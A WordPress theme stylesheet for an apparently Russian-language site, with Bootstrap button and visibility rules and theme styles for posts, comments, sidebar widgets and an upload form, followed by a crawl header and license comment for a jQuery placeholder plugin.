.btn-info:active:hover, .btn-info.active:hover, .open > .dropdown-toggle.btn-info:hover, .btn-info:active:focus, .btn-info.active:focus, .open > .dropdown-toggle.btn-info:focus, .btn-info:active.focus, .btn-info.active.focus, .open > .dropdown-toggle.btn-info.focus { color: #ffffff; background-color: #269abc; border-color: #1b6d85; }
.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info { background-image: none; }
.btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled.focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info.focus { background-color: #5bc0de; border-color: #46b8da; }
.btn-info .badge { color: #5bc0de; background-color: #ffffff; }
.btn-warning { color: #ffffff; background-color: #f0ad4e; border-color: #eea236; }
.btn-warning:focus, .btn-warning.focus { color: #ffffff; background-color: #ec971f; border-color: #985f0d; }
.btn-warning:hover { color: #ffffff; background-color: #ec971f; border-color: #d58512; }
.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning { color: #ffffff; background-color: #ec971f; border-color: #d58512; }
.btn-warning:active:hover, .btn-warning.active:hover, .open > .dropdown-toggle.btn-warning:hover, .btn-warning:active:focus, .btn-warning.active:focus, .open > .dropdown-toggle.btn-warning:focus, .btn-warning:active.focus, .btn-warning.active.focus, .open > .dropdown-toggle.btn-warning.focus { color: #ffffff; background-color: #d58512; border-color: #985f0d; }
.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning { background-image: none; }
.btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled.focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning.focus { background-color: #f0ad4e; border-color: #eea236; }
.btn-warning .badge { color: #f0ad4e; background-color: #ffffff; }
.btn-danger { color: #ffffff; background-color: #d9534f; border-color: #d43f3a; }
.btn-danger:focus, .btn-danger.focus { color: #ffffff; background-color: #c9302c; border-color: #761c19; }
.btn-danger:hover { color: #ffffff; background-color: #c9302c; border-color: #ac2925; }
.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger { color: #ffffff; background-color: #c9302c; border-color: #ac2925; }
.btn-danger:active:hover, .btn-danger.active:hover, .open > .dropdown-toggle.btn-danger:hover, .btn-danger:active:focus, .btn-danger.active:focus, .open > .dropdown-toggle.btn-danger:focus, .btn-danger:active.focus, .btn-danger.active.focus, .open > .dropdown-toggle.btn-danger.focus { color: #ffffff; background-color: #ac2925; border-color: #761c19; }
.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger { background-image: none; }
.btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled.focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger.focus { background-color: #d9534f; border-color: #d43f3a; }
.btn-danger .badge { color: #d9534f; background-color: #ffffff; }
.btn-link { color: #337ab7; font-weight: normal; border-radius: 0; }
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link { background-color: transparent; -webkit-box-shadow: none; box-shadow: none; }
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active { border-color: transparent; }
.btn-link:hover, .btn-link:focus { color: #23527c; text-decoration: underline; background-color: transparent; }
.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus { color: #777777; text-decoration: none; }
.btn-lg { padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px; }
.btn-sm { padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
.btn-xs { padding: 1px 5px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
.btn-block { display: block; width: 100%; }
.btn-block + .btn-block { margin-top: 5px; }
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }
.clearfix:before, .clearfix:after, .dl-horizontal dd:before, .dl-horizontal dd:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after { content: " "; display: table; }
.clearfix:after, .dl-horizontal dd:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after { clear: both; }
.center-block { display: block; margin-left: auto; margin-right: auto; }
.pull-right { float: right !important; }
.pull-left { float: left !important; }
.hide { display: none !important; }
.show { display: block !important; }
.invisible { visibility: hidden; }
.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }
.hidden { display: none !important; }
.affix { position: fixed; }
@-ms-viewport { width: device-width; }
.visible-xs, .visible-sm, .visible-md, .visible-lg { display: none !important; }
.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block { display: none !important; }
@media (max-width:767px) {
	.visible-xs { display: block !important; }
	table.visible-xs { display: table !important; }
	tr.visible-xs { display: table-row !important; }
	th.visible-xs, td.visible-xs { display: table-cell !important; }
}
@media (max-width:767px) {
	.visible-xs-block { display: block !important; }
}
@media (max-width:767px) {
	.visible-xs-inline { display: inline !important; }
}
@media (max-width:767px) {
	.visible-xs-inline-block { display: inline-block !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm { display: block !important; }
	table.visible-sm { display: table !important; }
	tr.visible-sm { display: table-row !important; }
	th.visible-sm, td.visible-sm { display: table-cell !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block { display: block !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline { display: inline !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block { display: inline-block !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md { display: block !important; }
	table.visible-md { display: table !important; }
	tr.visible-md { display: table-row !important; }
	th.visible-md, td.visible-md { display: table-cell !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block { display: block !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline { display: inline !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block { display: inline-block !important; }
}
@media (min-width:1200px) {
	.visible-lg { display: block !important; }
	table.visible-lg { display: table !important; }
	tr.visible-lg { display: table-row !important; }
	th.visible-lg, td.visible-lg { display: table-cell !important; }
}
@media (min-width:1200px) {
	.visible-lg-block { display: block !important; }
}
@media (min-width:1200px) {
	.visible-lg-inline { display: inline !important; }
}
@media (min-width:1200px) {
	.visible-lg-inline-block { display: inline-block !important; }
}
@media (max-width:767px) {
	.hidden-xs { display: none !important; }
}
@media (min-width:768px) and (max-width:991px) {
	.hidden-sm { display: none !important; }
}
@media (min-width:992px) and (max-width:1199px) {
	.hidden-md { display: none !important; }
}
@media (min-width:1200px) {
	.hidden-lg { display: none !important; }
}
.visible-print { display: none !important; }
@media print {
	.visible-print { display: block !important; }
	table.visible-print { display: table !important; }
	tr.visible-print { display: table-row !important; }
	th.visible-print, td.visible-print { display: table-cell !important; }
}
.visible-print-block { display: none !important; }
@media print {
	.visible-print-block { display: block !important; }
}
.visible-print-inline { display: none !important; }
@media print {
	.visible-print-inline { display: inline !important; }
}
.visible-print-inline-block { display: none !important; }
@media print {
	.visible-print-inline-block { display: inline-block !important; }
}
@media print {
	.hidden-print { display: none !important; }
}

/* MainStyles */
html, body { height: 100%; }
body { font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 300; padding: 0; background: #000; color: #000; }
a { color: #f00; text-decoration: none; }
a:hover, a:focus { text-decoration: none; color: #bf1b00; }
a img { border: 0 none; }
img { max-width: 100%; height: auto; }
ol, ul { margin: 0; padding: 0; list-style: none; }

h1 { font-size: 22px; color: #111; text-transform: uppercase; margin-top: 10px; }
h2 { font-size: 20px; text-transform: uppercase; margin-top: 5px; }
h2 a { color: #111; }
h2 a:hover { color: #f00; }

input[type="text"], textarea { font-size: 12px; color: #444; border: 1px solid #dedede; padding: 8px 10px; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.button { font-size: 14px; font-weight: bold; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: 0 0 10px; padding: 8px 10px; cursor: pointer; text-align: center; color: #fff; border: none; outline: none; background: #f00; }
.button:hover { background-color: #bf1b00; }
.button:active { position: relative; top: 1px; }

.fl { float: left; }
.fr { float: right; }

/* ---------------- Header */
.b-header { position: relative; width: 100%; margin: 0 auto; }
.b-header-inner { position: relative; top: 0; left: 0; width: 100%; height: 100%; background: url('images/header-bg.jpg'); background-size: cover; }
/* logo */
.b-logo { position: relative; width: 200px; height: 267px; margin: 50px auto 25px auto; }
.b-logo a { font-size: 30px; color: #f00; }
/* txt */
.b-header-title { font-size: 40px; font-weight: bold; color: #fff; }
.b-header-descr { font-size: 20px; margin: 5px 0 35px; padding: 9px 15px; color: #fff; }
/* banner */
.b-header-banner .widget { margin: 0 0 50px; }
/* button */
.b-header-btn {  }
.b-header-btn a { font-size: 14px; font-weight: bold; display: block; width: 250px; margin: 0 auto; padding: 15px 10px 15px 40px; color: #fff; background: #f00 url('images/icons.png') 12px -447px no-repeat; }
.b-header-btn a:hover { background: #bf1b00 url('images/icons.png') 12px -447px no-repeat; }
.b-header-btn a:active { position: relative; top: 1px; }
.b-header-btn a, .b-header-btn a:hover, .b-header-btn a:active, .b-header-btn a:focus { text-decoration: none; }
/* tags */
.b-header-tags { margin: 35px 0 15px; text-align: center; }
.poptags { display: inline-block; }
.poptags li { display: inline; float: left; overflow: hidden; margin: 10px 5px; margin-right: 4px; text-align: center; }
.poptags li a { font-size: 12px; font-weight: bold; display: block; padding: 8px 10px; text-transform: uppercase; color: #fff; border: 1px solid #ef3317; background: none; }
.poptags li a:hover { color: #fff; background-color: #f00; }
@media screen and (max-width:1200px) {
	.poptags li { margin: 10px 4px; }
	.poptags li a { font-size: 8px; }
}
@media screen and (max-width:990px) {
	.poptags { display: none; }
}

/* ---------------- Content */
.b-all-content {  }
.b-all-content-bg { background: #fff; }
.b-main-content-bg { background: #f4f4f4; }
.b-main-content { padding-top: 25px; padding-bottom: 15px; }
/* meta */
.meta { margin: 15px 0; }
.meta li { display: inline-block; margin-right: 12px; font-size: 12px; color: #222; padding: 2px 0 2px 20px; }
.meta a { color: #222; }
.meta a:hover { color: #f00; }
.meta .date { background: url("images/icons.png") 0 2px no-repeat; }
.meta .author { background: url("images/icons.png") 0 -113px no-repeat; }
.meta .comms { padding: 0; }
.meta .comms a { padding: 2px 0 2px 20px; background: url("images/icons.png") 0 -226px no-repeat; }
.meta .comms a:hover { background: url("images/icons-hover.png") 0 -226px no-repeat; }
.meta .likes { padding: 0; }
.meta .likes a { padding: 2px 0 2px 20px; background: url("images/icons.png") 0 -343px no-repeat; }
.meta .likes a:hover { background: url("images/icons-hover.png") 0 -343px no-repeat; }
/* content-list */
.b-content-list { position: relative; overflow: hidden; margin-bottom: 10px; padding: 15px; background: #fff; }
.b-content-list img { float: left; margin: 0 15px 15px 0; }
/* more-link */
.more-link a { color: #f00; font-size: 14px; font-weight: bold; }
.more-link a:hover, .more-link a:focus, .more-link a:active { color: #bf1b00; }
/* filter */
.filter { padding: 15px; margin-bottom: 20px; background: #fff; }
.filter li { display: inline-block; font-size: 14px; font-weight: bold; cursor: pointer; }
.filter li.current-menu-item, .filter li.current-menu-item a { color: #f00; }
.filter li a { color: #555; }
.filter li a:hover { color: #f00; }
.page-template-template-add-php .filter { margin-bottom: 20px; }
/* add-publication */
.add-publication-content { position: relative; overflow: hidden; margin-bottom: 10px; padding: 15px; background: #fff; }
.add-publication-title { font-weight: bold; padding: 0 0 15px 12px; }


/* --- Pagination */
.pagination { margin: 0; }
.nav-links {margin-bottom: 40px; margin-top: 25px;}
.nav-links a, .nav-links span {display: inline-block; font-size: 12px; padding: 5px 9px; margin: 0 5px 5px 0;}
.nav-links a {color: #fff; background-color: #999;}
.nav-links a:hover {background-color: #bf1b00; color: #fff;}
.nav-links span {color: #999;}
.nav-links span.current {color: #fff; background-color: #f00;}

/* tags */
.b-tags { margin: 20px 0; padding: 10px 0; border-top: 1px solid #dedede; border-bottom: 1px solid #dedede; }
.b-tags-p { font-size: 12px; margin: 0; padding: 2px 5px 2px 20px; color: #999; background: url('images/icons.png') 0 -695px no-repeat; }
.b-tags-p a { font-size: 12px; font-weight: bold; padding-left: 5px; color: #f00; }
.b-tags-p a:hover { color: #bf1b00; }

/* likes */
.b-likes { margin: 30px 0 15px; }
.b-likes a { min-width: 145px; display: inline-block; height: 30px; line-height: 30px; color: #fff; padding: 0; background: none; }
.b-likes a:before { content: 'И я ненавижу!'; padding: 0 10px 0 30px; color: #fff; height: 30px; background: #f00 url("images/icons.png") 10px -806px no-repeat; float: left; white-space: nowrap; visibility: visible; }
.b-likes a:hover:before { background-color: #000; }
.b-likes a span { height: 30px; padding: 0 10px; background-color: #000; float: right; }

/* --- */
.single .hentry .gallery { width: 534px; }

/*** Content styles ***/
.hentry .content h2, .hentry .content h3, .hentry .content h4, .hentry .content h5, .hentry .content h6 { font-weight: normal; color: #000; margin-bottom: 15px; }
.hentry .content h2 { font-size: 21px; }
.hentry .content h3 { font-size: 18px; }
.hentry .content h4, .hentry .content h5, .hentry .content h6 { font-size: 16px; }
.hentry .content ul { margin: 0 0 15px 15px; }
.hentry .content ol { list-style: decimal; margin: 0 0 15px 34px; }
.hentry .content ul ul, .hentry .content ol ul { margin: 0 0 0 35px; }
.hentry .content ol ol, .hentry .content ul ol { margin: 0 0 0 35px; list-style: lower-alpha; }
.hentry .content ul li { padding-left: 15px; background: url("images/bullet.png") 0 5px no-repeat; }
.hentry .content li { margin: 3px 0; color: #000; }

/* --- */
.b-content-post { position: relative; overflow: hidden; margin-bottom: 20px; padding: 15px; background: #fff; }
.b-content-post img { display: block; height: auto; max-width: 720px; margin: 30px auto 30px auto; }
.b-content-list .video, .b-content-post .video { text-align: center; height: auto; max-width: 720px; margin: 30px auto 30px auto; }

/* --- */
.hentry .content .alignnone, .hentry .content img.alignnone { clear: both; display: block; margin-bottom: 15px; }
.hentry .content .alignleft, .hentry .content img.alignleft { display: inline; float: left; margin: 4px 15px 0 0; }
.hentry .content .alignright, .hentry .content img.alignright { display: inline; float: right; margin: 4px 0 0 15px; }
.hentry .content .aligncenter, .hentry .content img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.hentry .content .wp-caption { background: #f5f5f5; margin-bottom: 15px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.hentry .content .wp-caption.alignleft, .hentry .content .wp-caption.alignright { margin-bottom: 0; }
.hentry .content .wp-caption img { margin: 0 !important; }
.hentry .content .wp-caption p.wp-caption-text { color: #444; font-size: 11px; padding: 3px 10px 10px; margin-bottom: 0; }
.hentry .content .wp-smiley { margin: 0; border: none !important; }
.hentry .content .gallery { margin: 0 auto 18px; }
.hentry .content .gallery .gallery-item { float: left; margin: 0 20px 20px 0 !important; text-align: center; width: 150px !important; }
.hentry .content .gallery .gallery-item img { border: none !important; margin: 0; display: block; }
.hentry .content .gallery .gallery-caption { color: #888; font-size: 12px; margin: 0 0 10px; }
.hentry .content .gallery dl { margin: 0; }
.hentry .content .gallery br + br { display: none; }
.hentry .content .attachment img { display: block; max-width: 534px; }

/* Share */
.share { position: relative; overflow: hidden; margin-bottom: 20px; padding: 15px 10px 30px 15px; background: #fff; }
.share .title { height: 20px; margin-bottom: 10px; background: url([data-uri]) 50% 0 no-repeat; }
.share .share-inn { padding: 13px 0 10px; border: 3px solid #dedede; text-align: center; }
.share .share-inn ul li { display: inline-block; vertical-align: top; margin-left: 10px; }
.share .share-inn ul li:first-child { margin-left: 0; }
.share .share-inn ul li.vkontakte { width: 150px; }
.share .share-inn ul li.twitter { width: 110px; }
.share .share-inn ul li.gplus { width: 70px; }

/* Related-post */
.b-related { margin: 15px 0; }
.related { position: relative; overflow: hidden; margin-bottom: 20px; padding: 25px 15px; background: #fff; }
.related .title { font-size: 20px; font-weight: normal; text-transform: uppercase; color: #111; margin-bottom: 20px; margin-top: 0; padding-bottom: 15px; border-bottom: 1px solid #dedede; }
.related .title span { color: #f00; }
.related li { font-size: 14px; padding-left: 15px; background: url("images/bullet.png") 0 6px no-repeat; margin-bottom: 10px; }
.related li a { color: #111; font-weight: bold; }
.related li a:hover { color: #f00; }

/*** Comments ***/
#comments { position: relative; overflow: hidden; margin-bottom: 40px; padding: 25px 15px; background: #fff; }
#comments > .title { font-size: 20px; text-transform: uppercase; color: #111; margin-bottom: 10px; margin-top: 0; padding-bottom: 15px; }
#comments a { color: #f00; }
#comments a:hover { color: #000; }
#vk_comments { margin-bottom: 20px; }
#commentform { font-size: 12px; color: #111; }
#commentform .cell { float: left; width: 178px; padding-right: 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#commentform .cell.submit { float: right; padding: 0; text-align: right; }
#commentform input[type="text"], #commentform textarea, #commentform .button { width: 100%; margin: 0; vertical-align: top; margin-bottom: 10px; }
#commentform p { margin-bottom: 10px; }
.comment-message { position: relative; }
#cancel-comment-reply-link { width: 22px; height: 22px; border: 2px solid #f00; font-size: 14px; font-weight: bold; line-height: 22px; text-align: center; text-transform: uppercase; border-radius: 50%; position: absolute; bottom: 0; right: 0; }
#cancel-comment-reply-link:hover { border-color: #000; }
#subscribe-reloaded { display: block; }
.comments { padding-top: 10px; margin-top: 20px; border-top: 1px solid #dedede; }
.commentlist #respond { padding: 20px 0; }
.commentlist #comment { margin-top: 10px; }
.commentlist .children { padding-left: 30px; }
.comment { padding: 10px 0; }
.comment-author { font-size: 16px; font-weight: bold; color: #111; margin-bottom: 5px; }
.comment-date { font-size: 12px; color: #999999; margin-bottom: 5px; }
.comment-content { padding: 10px 0; }
.comment-content p { margin-bottom: 10px; }
.comment-content ul { margin: 0 0 15px 15px; }
.comment-content ol { list-style: decimal; margin: 0 0 15px 34px; }
.comment-content ul ul, .comment-content ol ul { margin: 0 0 0 35px; }
.comment-content ol ol, .comment-content ul ol { margin: 0 0 0 35px; list-style: lower-alpha; }
.comment-content ul li { padding-left: 15px; background: url("images/bullet.png") 0 5px no-repeat; }
.comment-content li { margin: 3px 0; color: #000; }
.comment-reply-link { font-size: 10px; color: #999999 !important; text-transform: uppercase; padding-left: 15px; background: url([data-uri]) 0 2px no-repeat; }
.comment-reply-link:hover { color: #f00 !important; }

/*** Archive ***/
.archive-title { font-size: 18px; font-weight: bold; color: #f00; text-transform: uppercase; padding: 10px 0; padding: 19px; margin-bottom: 20px; margin-top: 0; background: #fff; }

/*** Right sidebar ***/
.AdvancedText { overflow: hidden; }

.sidebar-r { padding-top: 46px; }
.sidebar-r .widget { margin-bottom: 45px; }
.sidebar-r .widget .title { font-size: 18px; text-transform: uppercase; color: #111; padding-bottom: 10px; margin-bottom: 15px; margin-top: 0; border-bottom: 1px solid #dedede; }
.sidebar-r .add a { display: block; background: #f00 url("images/icons.png") 10px -452px no-repeat; padding: 11px 10px 11px 42px; font-size: 14px; font-weight: bold; color: #fff; border-radius: 5px; }
.sidebar-r .add a:hover { background-color: black; }
.sidebar-r .add a:active { position: relative; top: 1px; }
.sidebar-r .pom a { display: block; background: #f00 url("images/coins.png") 10px 8px no-repeat; padding: 11px 10px 11px 42px; font-size: 14px; font-weight: bold; color: #fff; border-radius: 5px; }
.sidebar-r .pom a:hover { background-color: black; }
.sidebar-r .pom a:active { position: relative; top: 1px; }

/* Subscribe */
.sidebar-r .subscribe { padding: 20px 25px; border: 3px solid #dedede; }
.sidebar-r .subscribe p { font-size: 14px; color: #444; margin-bottom: 10px; text-align: center; }
.sidebar-r .subscribe input { width: 100%; margin-bottom: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.sidebar-r .subscribe input:focus { border-color: #999; }
.sidebar-r .subscribe .button { width: 100%; }

.sidebar-r .widget_search form { padding: 8px 10px; background-color: #fff; border: 1px solid #dedede; }
.sidebar-r .widget_search form:hover, .sidebar-r .widget_search form.focus { border-color: #999999; }
.sidebar-r .widget_search form > * { background: none; border: none; padding: 0; margin: 0; outline: none; vertical-align: middle; }
.sidebar-r .widget_search form input { width: 90%; margin-right: 5px; font-size: 12px; color: #444444; }
.sidebar-r .widget_search form button { width: 16px; height: 16px; background: url("images/icons.png") 0 -582px no-repeat; cursor: pointer; }
.sidebar-r .commentslist li { font-size: 12px; line-height: 1.3; padding: 10px 0; border-bottom: 1px solid #dedede; }
.sidebar-r .commentslist li:first-child { padding-top: 0; }
.sidebar-r .commentslist a { color: #444; }
.sidebar-r .commentslist a:hover { color: #f00; }

.wp-polls { border: 3px solid #dedede; padding: 20px 25px; }
.sidebar-r .wp-polls h4 { font-size: 14px; font-weight: bold; color: #f00; margin-bottom: 20px; }
.sidebar-r .wp-polls .wp-polls-ans li { font-size: 12px; font-weight: bold; color: #444444; margin-bottom: 10px; }
.sidebar-r .wp-polls .wp-polls-ans li input, .sidebar-r .wp-polls .wp-polls-ans li label { vertical-align: middle; }
.sidebar-r .wp-polls .wp-polls-ul { margin: 0; }
.sidebar-r .wp-polls .button { padding: 8px 20px; margin-bottom: 10px; margin-top: 15px; }
.sidebar-r .wp-polls .footer { font-size: 14px; margin-top: 5px; text-align: center; text-transform: uppercase; font-weight: bold; }
.sidebar-r .wp-polls .footer a { color: #444444; }
.sidebar-r .wp-polls .footer a:hover { color: #f00; }
.sidebar-r .add-rules .rules{ display: none; }
.sidebar-r .add-rules .title { border-bottom: none; margin-bottom: 15px; padding-bottom: 10px; }
.sidebar-r .add-rules li { font-size: 12px; color: #444444; margin-bottom: 7px; padding-left: 15px; background: url("images/bullet2.png") 0 5px no-repeat; }

/*** Addform ***/
.page-template-template-add-php .hentry { margin-bottom: 40px; }

.tabs-wrapper .box { display: none; }
.tabs-wrapper .box.visible { display: block; }

.addform p { margin: 0 0 20px; }
.addform input, .addform textarea { outline: none; }
.addform input:focus, .addform textarea:focus { border-color: #999999; }
.addform input[type="text"], .addform textarea { width: 100%; }
.addform input[type="text"].error, .addform textarea.error { border-color: #f00; }
.addform input[type="checkbox"], .addform label { margin: 0 5px 0 0; vertical-align: middle; }
.addform label { font-size: 12px; color: #999999; }
.addform textarea { height: 150px; overflow: auto; }
.addform .textcounter { display: block; font-size: 12px; color: #999999; margin-bottom: 3px; }
.addform .textcounter i { font-style: normal; color: #f00; }
.addform .cell { float: left; width: 178px; padding-right: 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.addform .cell input[type="text"], .addform .cell textarea, .addform .cell .button { margin: 0; vertical-align: top; margin-bottom: 10px; }
.addform .button { width: 158px; }
.addform .button.loading { background: #999999 url("images/loader.gif") 50% 50% no-repeat; }
.addform .button.loading span { display: none; }
.addform.video .button { width: 178px; }
.addform .mode { margin-bottom: 15px; }
.addform .mode .cell button { width: 158px; margin-bottom: 0; font-weight: normal; }
.addform .mode .cell.last button { width: 178px; }
.addform .upload { position: relative; overflow: hidden; margin-top: 9px; }
.addform .upload span { display: inline-block; font-size: 12px; color: #444444 !important; padding-left: 20px; background: url("images/icons.png") 0 -928px no-repeat; }
.addform .upload span:hover, .addform .upload span.hover { color: #f00 !important; background: url("images/icons-hover.png") 0 -573px no-repeat; }
.addform .upload input { width: 260px; position: absolute; top: 0; left: -110px; margin: 0; padding: 0; cursor: pointer; opacity: 0; filter: alpha(opacity=0); }
.addform .first .load_video { position: relative; overflow: hidden; padding: 7px 10px 7px; font-size: 14px; font-weight: normal; color: #fff; text-align: center; border: none; background-color: #f00; cursor: pointer; outline: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.addform .first .load_video:hover { background-color: #bf1b00; }
.addform .first .load_video:active { position: relative; top: 1px; }
.addform .first .load_video input { position: absolute; top: 0; right: 0; font-size: 200px; opacity: 0; filter: alpha(opacity=0); cursor: pointer; }
.addform .upload-result { display: none; margin-bottom: 15px; }
.addform .upload-result h4 { font-size: 14px; font-weight: bold; color: #111; margin-bottom: 5px; }
.addform .upload-result ul { margin: 0; float: left; margin-right: 20px; }
.addform .upload-result ul li { padding: 0; background: none; font-size: 12px; color: #444444; }
.addform .upload-result ul li .remove { display: inline-block; font-size: 10px; line-height: 10px; color: #fff; padding: 1px 4px; background: #999; border-radius: 50%; margin-left: 5px; cursor: pointer; vertical-align: 1px; }
.addform .upload-result ul li .remove:hover { background: #f00; }

#ynoverlay { display: none; position: fixed; z-index: 0; top: 0; left: 0; height: 100%; width: 100%; background-color: #000; opacity: 0.75; }

#ynmodal { display: none; padding: 20px; background: #fff; position: fixed; top: 30%; left: 50%; z-index: 1000; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; box-shadow: 0 0 30px #1a1a1a; }
#ynmodal .close { font-size: 11px; color: #444444; position: absolute; top: 7px; right: 10px; }
#ynmodal .close:hover { color: #f00; }
#ynmodal > .title { color: #f00; }
#ynmodal input[type="text"] { width: 100%; }
#ynmodal p { color: #999999; margin-bottom: 10px; }
#ynmodal p:last-of-type, #ynmodal p .button { margin-bottom: 0; }
#ynmodal input[type="text"].error, #ynmodal textarea.error { border-color: #f00; }
#ynmodal .thanks { width: 460px; padding-top: 5px; font-size: 12px; line-height: 1.5; text-align: center; }
#ynmodal .thanks .social { margin-top: 10px; padding-top: 10px; border-top: 1px solid #dedede; }
#ynmodal .thanks .social .title { font-size: 14px; font-weight: bold; color: #111; margin-bottom: 10px; }
#ynmodal .thanks .social a { display: inline-block; width: 44px; height: 44px; margin: 0 8px; }
#ynmodal .thanks .social a.mail { background: url("images/thanks-icons.png") 0 0 no-repeat; }
#ynmodal .thanks .social a.mail:hover { background: url("images/thanks-icons.png") 0 -44px no-repeat; }
#ynmodal .thanks .social a.twitter { background: url("images/thanks-icons.png") -44px 0 no-repeat; }
#ynmodal .thanks .social a.twitter:hover { background: url("images/thanks-icons.png") -44px -44px no-repeat; }
#ynmodal .thanks .social a.vk { background: url("images/thanks-icons.png") -88px 0 no-repeat; }
#ynmodal .thanks .social a.vk:hover { background: url("images/thanks-icons.png") -88px -44px no-repeat; }
#ynmodal .thanks .social a.youtube { background: url("images/thanks-icons.png") -132px 0 no-repeat; }
#ynmodal .thanks .social a.youtube:hover { background: url("images/thanks-icons.png") -132px -44px no-repeat; }
#ynmodal .thanks .social a.gplus { background: url("images/thanks-icons.png") -176px 0 no-repeat; }
#ynmodal .thanks .social a.gplus:hover { background: url("images/thanks-icons.png") -176px -44px no-repeat; }
#ynmodal .thanks .social a.fb { background: url("images/thanks-icons.png") -220px 0 no-repeat; }
#ynmodal .thanks .social a.fb:hover { background: url("images/thanks-icons.png") -220px -44px no-repeat; }
#ynmodal .add-video-link { width: 460px; padding-top: 5px; font-size: 12px; line-height: 1.5; }

/* Footer */
.site-footer { position: relative; padding-top: 25px; padding-bottom: 25px; text-align: center; font-size: 13px; color: #fff; }
.site-footer a { font-weight: bold; -webkit-transition: all .4s; -moz-transition: all .4s; -o-transition: all .4s; transition: all .4s; }
.site-footer-copy, .site-footer-mailto { text-align: center; margin-bottom: 15px; margin-top: 15px; }
.site-footer-copy { padding: 0; }
.site-footer-mailto { padding: 0; }
@media screen and (min-width:768px) {
	.site-footer-copy, .site-footer-mailto { text-align: center; }
}
@media screen and (min-width:992px) {
	.site-footer-copy, .site-footer-mailto { margin-bottom: 0; margin-top: 0; }
	.site-footer-copy { text-align: left; padding-left: 15px; }
	.site-footer-mailto { text-align: right; padding-right: 15px; }
}



.container-progress { display: inline-block; display: none; overflow: hidden; width: 170px; margin: 8px 10px 5px 5px; border: 1px solid #ddd; border-radius: 5px; }
.progressbar { font-size: 12px; width: 0; height: 15px; text-align: center; color: #fff; border-radius: 3px; background-color: #999; }
.banner728top { position: relative; top: -18px; left: 35px; }
.banner120l { position: relative; left: 15px; }
.hentry .meta .perenos { display:none; }
#twitter-widget-0 { margin:auto; display: block; }
#menu-podtverzhdennyj-polzovatel li a { font-size: 12px; color: #444444; margin-bottom: -7px; padding-left: 15px; background: url("images/bullet2.png") 0 5px no-repeat; }
#menu-podtverzhdennyj-polzovatel li a:hover { color: #f00; }
.blok_s { position: relative; top: -10px; font-size: 14px; color: #444444; line-height: 1.3; }

/* WordPress -- встроенные стили */
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; }
.alignleft { float: left; }
.wp-caption { margin-top: 20px; margin-bottom: 20px; padding: 5px; max-width: 100%; background: #f7f7f7; }
.wp-caption img { margin-top: 0; margin-bottom: 0; }
.wp-caption-text { font-size: 14px; margin: 0; padding: 15px 5px; color: #666; text-align: center; }
.sticky { color: #fe0000; }
.screen-reader-text { position: absolute !important; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; }

/* VK - скрыть для моб.версии */
@media screen and (max-width:990px) {
	#advanced_text-4 { display: none; }
}

--- FILE ---
content_type: application/javascript; charset=
request_url: http://xanliq.ru/wp-content/themes/yn2017/js/jquery.placeholder.min.js
body_size: 932
content:
/*
Jquery Placeholder v2.0.7
http://mths.be/placeholder by @mathias
 */
